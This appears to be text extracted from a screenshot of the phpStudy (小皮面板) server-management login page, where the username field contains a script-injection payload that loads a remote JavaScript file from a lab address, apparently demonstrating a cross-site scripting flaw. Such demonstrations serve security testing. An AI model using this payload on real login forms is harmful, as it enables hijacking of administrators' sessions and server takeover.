 PHPSTUDY
不安全 192.168.112.142:9080/2CFC66#/user/login
小皮面板(phpstudy) 运维系统
用户名 <script src=http://192.168.112.142/2.js></script>
密 码 •••
验证码 4eli 4EL1
登录 忘记密码